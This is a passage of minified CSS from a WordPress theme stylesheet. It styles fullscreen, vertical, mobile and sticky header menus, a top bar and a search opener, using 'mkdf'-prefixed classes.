li{margin:0;padding:0;text-align:center}nav.mkdf-fullscreen-menu ul li a{position:relative;display:inline-block;vertical-align:middle;margin:14px 0;font-size:25px;line-height:1.3em;font-weight:700;letter-spacing:-.025em;color:#fff}nav.mkdf-fullscreen-menu ul li ul li.current-menu-ancestor>a,nav.mkdf-fullscreen-menu ul li ul li.current-menu-item>a,nav.mkdf-fullscreen-menu ul li ul li:hover>a,nav.mkdf-fullscreen-menu>ul>li.mkdf-active-item>a,nav.mkdf-fullscreen-menu>ul>li:hover>a{color:#21c1ee}nav.mkdf-fullscreen-menu ul li a span{position:relative;display:inline-block;vertical-align:top}nav.mkdf-fullscreen-menu ul li a .mkdf-fullscreen-menu-arrow{position:absolute;top:0;display:inline-block;vertical-align:middle;margin:0 0 0 28px;font-size:.6em;line-height:inherit;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}nav.mkdf-fullscreen-menu ul li.open_sub .mkdf-fullscreen-menu-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}nav.mkdf-fullscreen-menu ul li ul{padding:15px 0 9px}nav.mkdf-fullscreen-menu ul li ul.sub_menu{display:none}nav.mkdf-fullscreen-menu ul li ul li ul li a{font-size:20px}nav.mkdf-fullscreen-menu>ul{display:block}nav.mkdf-fullscreen-menu>ul>li>a{font-size:50px;margin:12px 0}.mkdf-fullscreen-below-menu-widget-holder{text-align:center;margin-top:20px}.mkdf-fullscreen-above-menu-widget-holder{text-align:center}@-webkit-keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes fade_out{0%{opacity:1;visibility:visible}100%{opacity:0;visibility:hidden}}@-webkit-keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.mkdf-fade-push-text-right .mkdf-fullscreen-menu-holder-outer,.mkdf-fade-push-text-top .mkdf-fullscreen-menu-holder-outer,.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer{position:fixed;width:100%;height:100%;top:0;left:0;visibility:hidden;overflow:hidden!important;z-index:105;opacity:0}.mkdf-header-minimal .mkdf-page-header .mkdf-menu-area .mkdf-position-right-inner,.mkdf-header-minimal .mkdf-page-header .mkdf-sticky-header .mkdf-position-left-inner,.mkdf-header-minimal .mkdf-page-header .mkdf-sticky-header .mkdf-vertical-align-containers .mkdf-position-right .mkdf-position-right-inner{height:auto}.mkdf-fullscreen-fade-out .mkdf-fullscreen-menu-holder-outer{-webkit-animation:fade_out .25s linear both;animation:fade_out .25s linear both}.mkdf-fullscreen-menu-opened.mkdf-fullscreen-fade-in .mkdf-fullscreen-menu-holder-outer{-webkit-animation:fade_in .25s linear both;animation:fade_in .25s linear both}@-webkit-keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes push_text_right{0%{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes push_nav_right{0%{opacity:0;-webkit-transform:translateX(-60px);transform:translateX(-60px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.mkdf-fullscreen-menu-opened.mkdf-fade-push-text-right .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-above-menu-widget-holder>div,.mkdf-fullscreen-menu-opened.mkdf-fade-push-text-right .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-below-menu-widget-holder>div,.mkdf-fullscreen-menu-opened.mkdf-fade-push-text-right .mkdf-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both;animation:push_text_right .4s cubic-bezier(.175,.885,.32,1) both}.mkdf-fade-push-text-right.mkdf-push-nav-right .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-above-menu-widget-holder,.mkdf-fade-push-text-right.mkdf-push-nav-right .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-below-menu-widget-holder,.mkdf-fade-push-text-right.mkdf-push-nav-right .mkdf-fullscreen-menu-holder-outer nav{-webkit-transform:translateX(50px);-ms-transform:translateX(50px);transform:translateX(50px);-webkit-transition:all .75s ease-out;-o-transition:all .75s ease-out;transition:all .75s ease-out}@-webkit-keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes push_text_top{0%{opacity:0;-webkit-transform:translateY(60px);transform:translateY(60px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.mkdf-fullscreen-menu-opened.mkdf-fade-push-text-top .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-above-menu-widget-holder>div,.mkdf-fullscreen-menu-opened.mkdf-fade-push-text-top .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-below-menu-widget-holder>div,.mkdf-fullscreen-menu-opened.mkdf-fade-push-text-top .mkdf-fullscreen-menu-holder-outer nav>ul>li>a{-webkit-animation:push_text_top .4s ease-out both .5s;animation:push_text_top .4s ease-out both .5s}.mkdf-fade-push-text-top.mkdf-push-text-top .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-above-menu-widget-holder,.mkdf-fade-push-text-top.mkdf-push-text-top .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-below-menu-widget-holder,.mkdf-fade-push-text-top.mkdf-push-text-top .mkdf-fullscreen-menu-holder-outer nav{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);-webkit-transition:all .75s ease-out;-o-transition:all .75s ease-out;transition:all .75s ease-out}.mkdf-fullscreen-menu-opened.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-above-menu-widget-holder,.mkdf-fullscreen-menu-opened.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-below-menu-widget-holder,.mkdf-fullscreen-menu-opened.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer nav{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .25s linear .1s;-o-transition:all .25s linear .1s;transition:all .25s linear .1s}.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-above-menu-widget-holder,.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer .mkdf-fullscreen-below-menu-widget-holder,.mkdf-fade-text-scaledown .mkdf-fullscreen-menu-holder-outer nav{opacity:0;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all .25s linear .1s;-o-transition:all .25s linear .1s;transition:all .25s linear .1s}.mkdf-header-minimal .mkdf-page-header .mkdf-position-left:before,.mkdf-header-minimal .mkdf-page-header .mkdf-position-right:before{content:""}.mkdf-header-standard .mkdf-menu-area.mkdf-menu-left .mkdf-main-menu{width:auto;padding:0 0 0 24px}.mkdf-header-standard .mkdf-menu-area.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-left-inner{height:100%}.mkdf-header-standard .mkdf-menu-area.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-left:before,.mkdf-header-standard .mkdf-menu-area.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-right:before{display:none}.mkdf-header-standard .mkdf-menu-area.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-right-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.mkdf-header-standard .mkdf-menu-area.mkdf-menu-center .mkdf-vertical-align-containers .mkdf-position-center-inner{height:100%}.mkdf-header-standard .mkdf-menu-area.mkdf-menu-center .mkdf-vertical-align-containers .mkdf-position-right:before{display:none}.mkdf-header-standard .mkdf-menu-area.mkdf-menu-center .mkdf-vertical-align-containers .mkdf-position-right-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.mkdf-header-standard .mkdf-menu-area.mkdf-menu-right .mkdf-main-menu{width:auto}.mkdf-header-standard .mkdf-menu-area.mkdf-menu-right .mkdf-vertical-align-containers .mkdf-position-right-inner{height:100%}.mkdf-header-vertical .mkdf-vertical-alignment-center .mkdf-vertical-menu-outer{display:block;width:100%;height:100%;top:0;left:0;position:relative;padding:0}.mkdf-header-vertical .mkdf-vertical-alignment-center .mkdf-vertical-menu{display:table;width:100%;height:100%;min-height:0}.mkdf-header-vertical .mkdf-vertical-alignment-center .mkdf-vertical-menu>ul{display:table-cell;width:100%;height:100%;vertical-align:middle}.mkdf-header-vertical .mkdf-vertical-menu-outer{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-header-vertical .mkdf-vertical-menu{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;padding:0;z-index:100}.mkdf-header-vertical .mkdf-vertical-menu ul{position:relative;list-style-type:none;padding:0;margin:0}.mkdf-header-vertical .mkdf-vertical-menu ul li{position:relative;padding:0;margin:0}.mkdf-header-vertical .mkdf-vertical-menu ul li a{position:relative;display:block;margin:0;padding:0;color:#b4c7ff;font-size:13px;line-height:40px}.mkdf-header-vertical .mkdf-vertical-menu ul li a:hover{color:#ed1c24}.mkdf-header-vertical .mkdf-vertical-menu ul li a .item_outer{position:relative;display:block;padding:0 15px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-header-vertical .mkdf-vertical-menu ul li a .mkdf-menu-arrow{display:none}.mkdf-header-vertical .mkdf-vertical-menu ul li a .mkdf-menu-featured-icon{position:relative;top:-4px;left:3px;color:#0a0a0a;font-size:12px;margin:0}.mkdf-header-vertical .mkdf-vertical-menu ul li a .menu_icon:not(.blank):not(.null){padding:0 5px 0 0}.mkdf-header-vertical .mkdf-vertical-menu ul li.current-menu-ancestor>a,.mkdf-header-vertical .mkdf-vertical-menu ul li.current-menu-item>a,.mkdf-header-vertical .mkdf-vertical-menu ul li.current_page_item>a,.mkdf-header-vertical .mkdf-vertical-menu ul li.mkdf-active-item>a{color:#ed1c24}.mkdf-header-vertical .mkdf-vertical-menu ul li ul{padding:3px 0 7px}.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.sub>a .item_outer{position:relative;display:block}.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.sub>a .item_outer:after{position:absolute;top:-1px;right:0;margin:0;font-family:'Font Awesome 5 Free';font-size:inherit;line-height:inherit;font-weight:900;content:"\f105";-webkit-transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.mkdf-header-vertical .mkdf-vertical-menu ul li .second{-webkit-transform:translateZ(0);transform:translateZ(0);margin-top:5px}.mkdf-header-vertical .mkdf-vertical-menu ul li .second .inner{position:relative;display:block;padding:0;z-index:997}.mkdf-header-vertical .mkdf-vertical-menu>ul>li>a{font-size:14px;font-weight:600;color:#fff}.mkdf-header-vertical .mkdf-vertical-menu>ul>li>a:hover{color:#21c1ee}.mkdf-header-vertical .mkdf-vertical-menu>ul>li>a span.item_text{position:relative;display:inline-block;vertical-align:top}.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li a:hover .mkdf-menu-arrow,.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li.current-menu-ancestor>a .mkdf-menu-arrow,.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li.current-menu-item>a .mkdf-menu-arrow,.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li.current_page_item>a .mkdf-menu-arrow,.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li.mkdf-active-item>a .mkdf-menu-arrow{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li .second{display:none}.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li ul li.sub a:hover .item_outer:after,.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li ul li.sub.current-menu-ancestor>a .item_outer:after,.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li ul li.sub.current_page_item>a .item_outer:after,.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-below ul li ul li.sub.open>a .item_outer:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-side .second{position:absolute;top:0;width:100%}.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-side .second ul{position:absolute;top:-23px;left:calc(100% + 45px);width:254px;background-color:#fff;padding:25px 20px;margin-left:50px;visibility:hidden;opacity:0;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-side .second ul *{visibility:inherit;-webkit-transition:visibility .2s ease;-o-transition:visibility .2s ease;transition:visibility .2s ease}.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-side .second ul.mkdf-float-open{margin-left:0;opacity:1;visibility:visible;z-index:900}.mkdf-header-vertical .mkdf-vertical-menu.mkdf-vertical-dropdown-side .second ul ul{top:-25px;left:calc(100% + 20px);visibility:hidden;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li a{color:#fff!important}.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li a:hover{color:#21c1ee!important}.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-ancestor>a,.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-item>a,.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current_page_item>a,.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li:hover{background-color:#042eab!important}.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li>a{color:#fff!important}.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li.current-menu-ancestor>a,.mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li.mkdf-active-item>a{color:#21c1ee!important}.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li a{color:#0a0a0a!important}.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li a:hover,.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-ancestor>a,.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-item>a,.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current_page_item>a,.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li.current-menu-ancestor>a,.mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li.mkdf-active-item>a{color:#ed1c24!important}.mkdf-header-vertical .mkdf-vertical-area-widget-holder{position:absolute;width:100%;margin:0 0 37%;z-index:100;color:#fff;left:0;bottom:0}@media only screen and (max-width:1366px){.mkdf-header-vertical .mkdf-vertical-area-widget-holder{margin-bottom:8%}}.mkdf-header-vertical .mkdf-vertical-alignment-center .mkdf-vertical-area-widget-holder{position:absolute;width:100%;bottom:0;left:0}.mkdf-header-vertical.admin-bar .mkdf-vertical-menu-area{top:32px;height:calc(100% - 32px)}.mkdf-header-vertical .mkdf-content,.mkdf-header-vertical footer{padding-left:305px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-header-vertical .mkdf-vertical-menu-area{position:fixed;top:0;left:0;width:305px;height:100%;padding:0;background-color:#21c1ee;outline:0;z-index:101;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}.mkdf-header-vertical .mkdf-vertical-menu-area.mkdf-with-scroll{overflow:hidden}.mkdf-header-vertical .mkdf-vertical-menu-area-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.mkdf-header-vertical .mkdf-vertical-menu-area-inner.mkdf-vertical-align-left{text-align:left}.mkdf-header-vertical .mkdf-vertical-menu-area-inner.mkdf-vertical-align-center{text-align:center}.mkdf-header-vertical .mkdf-vertical-menu-area-inner.mkdf-vertical-align-center .mkdf-logo-wrapper img{margin:0 auto}.mkdf-header-vertical .mkdf-logo-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;z-index:100;margin-top:39%}@media only screen and (max-width:1366px){.mkdf-header-vertical .mkdf-logo-wrapper{margin-top:10%}}.mkdf-header-vertical .mkdf-logo-wrapper a{position:relative;height:100%}.mkdf-header-vertical .mkdf-logo-wrapper img{display:block;height:auto;max-height:100%;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.mkdf-header-vertical .mkdf-vertical-area-background{position:fixed;top:0;left:0;width:305px;height:100%;background-color:#0431b8;background-position:right top;background-repeat:no-repeat;background-size:cover;z-index:0;opacity:1;-webkit-transition:opacity .5s ease,background-color .5s ease;-o-transition:opacity .5s ease,background-color .5s ease;transition:opacity .5s ease,background-color .5s ease}.mkdf-header-vertical.mkdf-header-vertical-shadow-disable .mkdf-vertical-area-background{-webkit-box-shadow:none;box-shadow:none}.mkdf-header-vertical.mkdf-header-vertical-border-disable .mkdf-vertical-area-background{border:none}.mkdf-light-header .mkdf-vertical-menu-area .mkdf-logo-wrapper .mkdf-light-logo{opacity:1}.mkdf-light-header .mkdf-vertical-menu-area .mkdf-logo-wrapper .mkdf-dark-logo,.mkdf-light-header .mkdf-vertical-menu-area .mkdf-logo-wrapper .mkdf-normal-logo{opacity:0}.mkdf-dark-header .mkdf-vertical-menu-area .mkdf-logo-wrapper .mkdf-dark-logo{opacity:1}.mkdf-dark-header .mkdf-vertical-menu-area .mkdf-logo-wrapper .mkdf-light-logo,.mkdf-dark-header .mkdf-vertical-menu-area .mkdf-logo-wrapper .mkdf-normal-logo{opacity:0}.mkdf-mobile-header{position:relative;display:none;z-index:110}.mkdf-mobile-header .mkdf-mobile-header-inner{position:relative;height:70px;background-color:#fff;border-bottom:1px solid #e0e0e0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-mobile-header .mkdf-mobile-header-inner .mkdf-mobile-header-holder{position:relative;z-index:2;height:100%}.mkdf-mobile-header .mkdf-grid{height:100%}.mkdf-mobile-header .mkdf-vertical-align-containers{padding:0}.mkdf-mobile-header .mkdf-vertical-align-containers .mkdf-position-right{max-width:80%}.mkdf-mobile-header .mkdf-mobile-logo-wrapper a{display:block}.mkdf-mobile-header .mkdf-mobile-logo-wrapper img{display:block;height:100%;width:auto}.mkdf-mobile-header .mkdf-mobile-menu-opener{position:relative;display:inline-block;vertical-align:middle;z-index:2}.mkdf-mobile-header .mkdf-mobile-menu-opener a{display:table;height:100%}.mkdf-mobile-header .mkdf-mobile-menu-opener a>*{position:relative;display:table-cell;vertical-align:middle;line-height:1em}.mkdf-mobile-header .mkdf-mobile-menu-opener a .mkdf-mobile-menu-text{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;padding-right:10px}.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opened a{color:#ed1c24}.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-icon-pack .mkdf-mobile-menu-icon{font-size:20px;position:relative;visibility:visible;background-color:#ed1c24;color:#fff;width:45px;height:45px;text-align:center}.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-icon-pack .mkdf-mobile-menu-icon *,.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-icon-pack .mkdf-mobile-menu-icon :before{display:block;line-height:inherit}.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-svg-path .mkdf-mobile-menu-icon>*{vertical-align:middle}.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-predefined{line-height:1}.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opener-predefined .mkdf-mobile-menu-icon>span{font-size:24px;width:45px;height:45px;line-height:45px;text-align:center;background-color:#ed1c24;color:#fff;display:inline-block}.mkdf-mobile-header .mkdf-mobile-nav{display:none;width:100%;background-color:#fff;border-bottom:1px solid #e0e0e0}.mkdf-mobile-header .mkdf-mobile-nav ul{padding:0;margin:0;list-style-type:none}.mkdf-mobile-header .mkdf-mobile-nav ul li{position:relative;padding:0;margin:0;-webkit-transform:translateZ(0)}.mkdf-mobile-header .mkdf-mobile-nav ul li a,.mkdf-mobile-header .mkdf-mobile-nav ul li h6{position:relative;display:block;padding:9px 0;margin:0;font-size:14px;line-height:23px;color:#333;border-bottom:1px solid #e0e0e0;cursor:pointer}.mkdf-mobile-header .mkdf-mobile-nav ul li a:hover,.mkdf-mobile-header .mkdf-mobile-nav ul li h6:hover{color:#ed1c24}.mkdf-mobile-header .mkdf-mobile-nav ul li a{color:#333;font-weight:400}.mkdf-mobile-header .mkdf-mobile-nav ul ul{display:none;margin-left:15px}.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid>ul>li.mkdf-active-item>a,.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid>ul>li.mkdf-active-item>h6,.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor>a,.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor>h6,.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item>a,.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item>h6{color:#ed1c24}.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid>ul>li.mkdf-active-item>.mobile_arrow>.mkdf-sub-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mkdf-mobile-header .mkdf-mobile-nav .mobile_arrow{position:absolute;right:0;top:0;width:50px;height:auto;padding:9px 12px 9px 0;font-size:15px;line-height:inherit;text-align:right;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-mobile-header .mkdf-mobile-nav .mobile_arrow:hover{cursor:pointer}.mkdf-mobile-header .mkdf-mobile-nav .mobile_arrow .mkdf-sub-arrow{line-height:1;display:inline-block;-webkit-transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.mkdf-mobile-header .mkdf-mobile-nav .mobile_arrow .arrow_carrot-down,.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-right:before{display:none}.mkdf-mobile-header .mkdf-mobile-nav li.mkdf-opened>.mobile_arrow>.mkdf-sub-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mkdf-mobile-header .mkdf-mobile-nav>.mkdf-grid>ul>li:last-child>a,.mkdf-mobile-header .mkdf-mobile-nav>ul>li:last-child>a{border-bottom:none}.mkdf-sticky-up-mobile-header .mkdf-animate-mobile-header .mkdf-mobile-header-inner{width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:left .2s ease,right .2s ease,-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out,left .2s ease,right .2s ease;transition:transform .4s ease-in-out,left .2s ease,right .2s ease;transition:transform .4s ease-in-out,left .2s ease,right .2s ease,-webkit-transform .4s ease-in-out}.mkdf-sticky-up-mobile-header .mobile-header-appear .mkdf-mobile-header-inner{position:fixed;top:0;left:0;width:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-sticky-header{position:fixed;top:0;left:0;height:70px;width:100%;z-index:100;-webkit-backface-visibility:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;-o-transition:transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.mkdf-sticky-header .mkdf-grid{height:100%!important}.mkdf-sticky-header.header-appear{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.admin-bar .mkdf-sticky-header.header-appear{top:32px}.mkdf-sticky-header .mkdf-sticky-holder{position:relative;height:100%;z-index:2;background-color:#fff;border-bottom:1px solid #e0e0e0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-sticky-header .mkdf-sticky-holder .mkdf-logo-wrapper a{max-height:70px}.mkdf-sticky-header .mkdf-sticky-holder .mkdf-vertical-align-containers{padding:0 40px}.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-left .mkdf-main-menu{width:auto;padding:0 0 0 20px}.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-left-inner{height:100%}.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-left .mkdf-vertical-align-containers .mkdf-position-right-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-center .mkdf-vertical-align-containers .mkdf-position-center-inner{height:100%}.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-center .mkdf-vertical-align-containers .mkdf-position-right:before{display:none}.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-center .mkdf-vertical-align-containers .mkdf-position-right-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-right .mkdf-main-menu{width:auto}.mkdf-sticky-header .mkdf-sticky-holder.mkdf-menu-right .mkdf-vertical-align-containers .mkdf-position-right-inner{height:100%}.mkdf-sticky-header .widget{display:inline-block;vertical-align:middle;margin:0}.mkdf-top-bar{position:relative;display:inline-block;width:100%;vertical-align:middle;height:40px;font-size:12px;line-height:1;color:#fff;background-color:#0a0a0a;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:115;background-position:center}.mkdf-top-bar>.mkdf-vertical-align-containers{padding:0 40px}.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-icon-widget-holder,.mkdf-top-bar .mkdf-vertical-align-containers .widget{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:20px;margin-right:20px;position:relative;color:#fff}.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-icon-widget-holder .widgettitle,.mkdf-top-bar .mkdf-vertical-align-containers .widget .widgettitle{display:inline-block;margin:0;font-size:12px;font-weight:400;color:#fff;padding-right:9px}.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-icon-widget-holder:after,.mkdf-top-bar .mkdf-vertical-align-containers .widget:after{content:'';background-color:#363636;width:1px;height:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;right:0}.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-icon-widget-holder:last-child,.mkdf-top-bar .mkdf-vertical-align-containers .widget:last-child{padding:0;margin:0}.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-icon-widget-holder:last-child:after,.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-position-left:before,.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-position-right:before,.mkdf-top-bar .mkdf-vertical-align-containers .widget:last-child:after{display:none}.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-position-left-inner,.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-position-right-inner{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mkdf-top-bar .mkdf-grid{height:100%}.mkdf-top-bar .mkdf-grid .mkdf-vertical-align-containers{padding-left:0;padding-right:0}.mkdf-top-bar-in-grid-padding .mkdf-top-bar .mkdf-grid .mkdf-vertical-align-containers{padding:0 40px}.mkdf-top-bar .widget{margin:0}.mkdf-search-opener{position:relative;display:inline-block;vertical-align:middle;font-size:16px;line-height:1;margin:0 10px}.mkdf-search-opener .mkdf-search-opener-wrapper{display:block}.mkdf-search-opener .mkdf-search-opener-wrapper>*{position:relative;display:inline-block;vertical-align:middle;line-height:inherit}.mkdf-search-opener .mkdf-search-opener-wrapper>:before{display:block;line-height:inherit}.mkdf-search-opener.mkdf-search-opener-svg-path .mkdf-search-opener-wrapper>*{vertical-align:middle}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-search-opener,.mkdf-light-header .mkdf-top-bar .mkdf-search-opener{color:#fff!important}.mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-search-opener:hover,.mkdf-light-header .mkdf-top-bar .mkdf-search-opener:hover{color:#ed1c24!important}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-search-opener,.mkdf-dark-header .mkdf-top-bar .mkdf-search-opener{color:#0a0a0a!important}.mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-search-opener:hover,.mkdf-dark-header .mkdf-top-bar 